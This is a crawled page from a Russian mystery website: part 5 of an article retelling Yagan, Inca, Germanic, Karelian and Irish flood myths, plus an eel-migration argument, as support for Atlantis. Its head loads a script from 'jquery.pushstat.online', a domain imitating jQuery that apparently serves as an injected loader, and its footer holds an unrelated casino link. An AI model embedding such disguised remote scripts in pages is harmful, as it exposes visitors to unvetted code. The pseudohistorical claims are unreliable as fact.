

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/atlantida-civil/atlantik/atlantida2.html/5
body_size: 8563
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Атлантическая Атлантида | Атлантида в мифах | Страница 5</title>
  <meta name="description" content="Невозможно сейчас установить, когда идея о существовании Атлантиды всплыла в памяти людей. Может быть, какое-то древнее европейское племя уже имело в своей мифологии предание о ... | Страница 5">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/atlantida-civil/atlantik/atlantida2.html/5">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-421">
          <h1><a href="/atlantida-civil/atlantik/atlantida2.html" rel="bookmark" title="Атлантида в мифах">Атлантида в мифах</a></h1>
          <p>Индейское племя яганов, живущее на архипелаге Огненная Земля, пережило потоп, от их племени осталось несколько тысяч человек. Среди легенд яганов есть легенда о Луне, которая рассказывает, что много веков назад Луна упала в море и поднялась большая вода, все затопившая. Спаслись только жители острова Огненной Земли, который оторвался от дна и плавал по морю. Остров стал на свое прежнее место, когда Луна вышла из моря. С этого спасенного острова люди заселили всю Землю.</p>
          <p>Жители острова считали, что Луна и Солнце погружаются каждый день на Западе и утром появляются снова на Востоке. “Скорее всего,- пишет Л.Зайдлер,- в день катастрофы поднялась морская волна, когда Луна скрывалась на Западе, а через 12 часов она снова появилась на Востоке, что совпало со снижением уровня воды. Поневоле приходят на память слова Платона в диалоге об Атлантиде: “Таким образом, наступили один день и одна бедственная ночь”.</p>
          <p>Интересны и легенды инков, населяющих южную Америку около озера Титикака. О происхождении народа инков повествуют две легенды, и в обеих первый “сын Солнца” прибыл в столицу инков Куско с Юга. До его прибытия на высоте 4 тыс. м над уровнем моря уже было самое значительное государство доинкской эпохи — Тиагуанако. Согласно легендам, история инков началась у серых озер Титикаки, но ко времени прихода инков от государства Тиагуанако ничего не осталось. “Божественное Солнце” послало своих детей спасти людей от нищеты и невежества.</p>
          <p>Первые инки — дети Солнца, супруги Манко Капака и Мама Окльо были родными братом и сестрой. Солнце в своем напутствии повелело навести порядок на Земле, нести свет, истинные знания и веру. Волшебный жезл, данный им Солнцем, должен был показать, где поселиться божественным детям. Там, где жезл вошел в Землю, они и основали империю со столицей Куско. Первой постройкой инков был дворец Солнца.</p>
          <p>В доинский период почитался Бог Виракоча, который и был творцом Солнца. Позже инки почитали только Бога Солнца. Солнце стало их тотемом — символом рода инков, но впоследствии один из правящих инков вернул их к почитанию Виракочи.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Все легенды о сотворении мира совпадают во многих деталях. “В самом начале глубины веков не было ничего, кроме самого всемогущего, вечно существующего Виракочи, его никто не сотворял. Он жил в огромном “ничто”, которое ему не нравилось, и он начал сотворять свет, то есть ясный день. Затем сотворил Землю и создал на ней людей — великанов, но они были слишком большими, неловкими и некрасивыми и не следовали его наказам. Виракоча уничтожил “неудавшееся” племя людей — великанов, превратив их в камни. И на каменных исполинов ниспослал потоп, продолжавшийся шестьдесят дней. От прежних первых людей не осталось и следов”.</p>
          <p>После того как Земля высохла и воды отступили, Виракоча опять начал свое созидание, начав с того, что сам обосновался на Земле в местечке Тиагуанако, причем легенды сообщают, что жил Виракоча посреди озера Титикака, и сам остров имел то же название. Виракоча кроме Земли создал Звезды, Солнце, Луну, Венеру, другие планеты и вновь сотворил новых людей. Прямыми потомками этих людей и стали индейцы, населявшие Перу инки. Виракоча остался доволен сотворенными им людьми, он разделил их на племена и расселил их в определенные места, дав Родину, законы, указав, как надо жить и почитать его — Виракочу. После этого Виракоча отправился на Север, преодолел Анды и превратившись в просветителя, научил людей полезным занятиям. И когда Виракоча увидел, что сотворенное им хорошо, он покинул Перу и погрузился в Тихий океан, но обещал со временем вернуться. Виракоча был белокожий, поэтому инки считали, как и ацтеки, белых людей богами.</p>
          <p>Итак, мы познакомились с некоторыми мифами стран, возможно окружавших существовавшую легендарную Атлантиду. Мы сознательно игнорировали мифы о потопе жителей Северной Америки в связи с тем, что ни в одном из них нет упоминаний о пришельцах из океана, а есть только описание ледникового периода. Видимо, пришельцы по климатическим условиям предпочитали более южные страны.</p>
          <p>Значительный интерес представляют мифы народов, живущих по другую сторону Атлантики. Это — мифы народов Европы, особенно гиперборейцев.</p>
          <p>В древнегерманских эддах — устных преданиях, в стихах есть легенды о всемирном потопе под названием “Гибель Богов”. Легенда повествует, что властелин Неба и Земли — Вотан создал могучее государство в Валгалле, обучил людей письменности и многим другим наукам, установил законы. Но однажды в стране воцарилась жестокая Зима, продолжавшаяся целых три года. С неба падали звезды, Земля содрогалась от землетрясений невероятной силы, и злой Волк ^оглотил Солнце и Луну. Появились огнедышащие волки вулканы), а многие вершины гор затопила вода. Согласно егенде, все эти явления происходили из-за борьбы между огами.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>В устных карельских рунах, начиная с языческих времен, эпосе “Калевала”, состоящем из десятков песен — “рун”, есть тоже описание страшной катастрофы из-за Луны: “Поднялась огромной силы вода и все поглотила”. Есть в рунах упоминание и о землетрясении. В карельских рунах участвуют свои герои и полубоги-полулюди. Эпос “Калевала” дошел до наших дней почти в первозданном виде.</p>
          <p>У древних ирландцев, в их старинных кельтских легендах, тоже существуют сказания о потопе. Ирландский той — герой Бит вместе с женой и детьми спаслись на судне и высадились на одном из островов у берегов Ирландии.</p>
          <p>Но наиболее интересной легендой у ирландцев является легенда об острове О’Бразил, считавшемся “раем”:</p>
          <p>“В далекие времена многие народы хотели поселиться в Ирландии и между ними шла ожесточенная борьба. Люди племени, захватившего Ирландию, погибли от сыновей короля Иберии с Пиренейского полуострова, но и захватчиков постигла та же участь. Спаслось совсем немного людей, которые возвратились на Запад, откуда когда-то прибыли, на четыре острова, один из которых и назывался О’Бразил”.</p>
          <p>На картах эпохи Средневековья действительно существовал этот “блуждающий” остров, который сначала был довольно близко от самой Ирландии, а потом, когда стали изучать Атлантический океан, остров стал все время “удаляться” на Запад. И, наконец, когда открыли Южную Америку, Бразилией начали называть португальскую колонию на материке. Бразилию некоторые ученые отождествляли с Атлантидой.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Сторонники Атлантиды в пользу ее существования выдвигают еще одну гипотезу, основанную на миграции угрей. Эти змееподобные рыбы завершают свой цикл воспроизводства в далеких водах Саргассова моря, где у них появляется потомство — мальки. Затем мальки направляются в реки Европы или Америки и там превращаются во взрослых рыб. Ученые установили, что температура воды в Мексиканском заливе изменилась и произошло это свыше десяти тысяч лет назад. Чем это было вызвано? Окончанием ледникового периода Или катастрофой Атлантиды? Наукой пока не доказано.</p>
          <p>Почему же речные угри плывут через весь океан вместе с теплым течением Гольфстрима в Европу, а другие, наоборот, от берегов Европы в Америку? Их тайна так же стара, как и тайна легендарной Атлантиды. Завеса над ней была приоткрыта только в начале XX в. Угри вылупляются из икры в Саргассовом море, затем только на втором году жизни их личинки увлекает Гольфстрим, и целый год они путешествуют до берегов Европы, в Средиземное и Балтийское моря. Мужские личинки остаются в морях, а трехгодовалые молодые самки заплывают в реки, где проводят два года. Потом они выплывают в море, где встречаются с мужскими особями, начинается «предсвадебное путешествие», а «свадьба» происходит только на родине, в Саргассовом море, где и рождается молодое поколение… и все начинается сначала.</p>
          <p>Почему угри отправляются в столь далекое путешествие через весь океан в пресные воды Европы, когда рядом в Америке так много пресноводных рек? Животные обладают стойкой памятью о прошедшем времени. Атлантологи существующую миграцию угрей считают подтверждением местоположения исчезнувшей Атлантиды. Полагают, что угри, для жизни которых необходима пресная вода, в избытке имели ее в Атлантиде. Когда произошла катастрофа, и Атлантиды не стало, Гольфстрим изменил направление, повернув от Саргассова моря к северу, к берегам Европы. Миграция угрей, основанная на их генетической памяти, является косвенным доказательством существования на их пути острова с пресной водой. И таким островом могла быть Атлантида.</p>
          <p></p>
          <p>Страницы: <a href="/atlantida-civil/atlantik/atlantida2.html">1</a> <a href="/atlantida-civil/atlantik/atlantida2.html/2">2</a> <a href="/atlantida-civil/atlantik/atlantida2.html/3">3</a> <a href="/atlantida-civil/atlantik/atlantida2.html/4">4</a> 5</p>
          <p><a href="/atlantida-civil/atlantik" rel="category tag">Атлантическая Атлантида</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/atlantida-civil/atlantik/legendarnaya-atlantida.html" rel="prev">Назад</a> <b>|</b> <a href="/atlantida-civil/atlantik/atlantida-issledovaniya-geologov.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-umer-v-1964-godu.html">Гитлер умер … в 1964 году</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/zemlya/kembrij.html">Кембрийский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/logo2.svg
body_size: 386
content:
﻿<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  xmlns:ev="http://www.w3.org/2001/xml-events" baseProfile="full"
  viewBox="0 0 445 90">
<defs>
  <linearGradient id="gr1" x1="0" y1="0" x2="100%" y2="100%">
  <stop offset="25%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
  <linearGradient id="gr2" x1="0" y1="0" x2="50%" y2="80%">
  <stop offset="50%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
    <radialGradient id="gr3"
            cx="0.5" cy="0.5" r="0.4" fx="0.5" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="red"/>
        <stop offset="100%" stop-color="black"/>
      </radialGradient>
   <radialGradient id="gr4"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="15%" stop-color="black"/>
        <stop offset="75%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:48px;  font-family: Impact;  fill:url(#gr3)
}
.st5{font-size:48px;   font-family: Impact; fill:url(#gr4)
}
.st2{font-size:18px;  font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:18px; letter-spacing:1px; font-weight:bold; font-family:Monotype Corsiva; fill:#FF0000}
.st4{font-size:16px;  font-weight:bold; font-family:Arial; fill:#000000}
</style>
<symbol id="pira">
<g>
<polygon  points="0,40 40,0 40,45"   fill="url(#gr1)"  />
<polygon  points="40,0 80,40 40,45" fill="url(#gr2)"   />
</g>
</symbol>
</defs>
 <polygon  points="0,0 310,200 0,310 "  fill="#edeeef"  />
<use x="40" y="7"  xlink:href="#pira" width="60" height="60"   />
<use x="50" y="5"  xlink:href="#pira"     />
<use x="25" y="15"  xlink:href="#pira"    />
<text x="5" y="85"  ><tspan class="st1">Тайны</tspan>
<tspan class="st4"> и </tspan>
<tspan class="st5">Факты</tspan>
<tspan class="st2"> на </tspan><tspan class="st3">mysterylife.ru</tspan>
</text>		
</svg>